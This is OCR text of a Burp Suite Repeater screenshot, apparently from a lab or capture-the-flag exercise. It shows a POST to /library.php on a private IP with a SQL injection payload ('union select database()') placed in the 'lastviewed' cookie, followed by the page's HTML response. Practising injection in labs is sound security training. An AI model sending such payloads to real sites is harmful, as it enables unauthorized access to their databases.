 1
3
16:28
Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.1.1.142 HTTP/1
Request
Pretty Raw Hex \n
1 POST /library.php HTTP/1.1
2 Host: 192.1.1.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://192.1.1.142
10 Connection: close
11 Referer: http://192.1.1.142/library.php
12 Cookie: PHPSESSID=vf23ee5q86kplrd70k450jskg5; lastviewed={"lastviewed"=="0 union select
database() "}
13 Upgrade-Insecure-Requests: 1
14
15 country=Netherlands
Search... 0 matches
Response
Pretty Raw Hex Render \n
Netherlands
</button>
34 <button class="tablinks" id="England" name="country" value="England" type="submit">
England
</button>
35 <button class="tablinks" id="Germany" name="country" value="Germany" type="submit">
Germany
</button>
36 <button class="tablinks" id="France" name="country" value="France" type="submit">
France
</button>
37 <button class="tablinks" id="Romania" name="country" value="Romania" type="submit">
Romania
</button>
38 <button class="tablinks" id="Scotland" name="country" value="Scotland" type="submit">
Scotland
</button>
39 <button class="tablinks" id="Spain" name="country" value="Spain" type="submit">
Spain
</button>
40 <button class="tablinks" id="Sweden" name="country" value="Sweden" type="submit">
Sweden
</button>
41 <button class="tablinks" id="Norway" name="country" value="Norway" type="submit">
Norway
</button>
42 </div>
43 </form>
44
45 <!-- ripemd160 -->
46
47 <div>
<h3>
We couldn't find any information for library.
</h3>
<br>
<p>
Please try again later.
</p>
</div>
48 </div>
49 </body>
50 </html>
51
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 12
Response headers 10
Done
2,018 bytes | 1 millis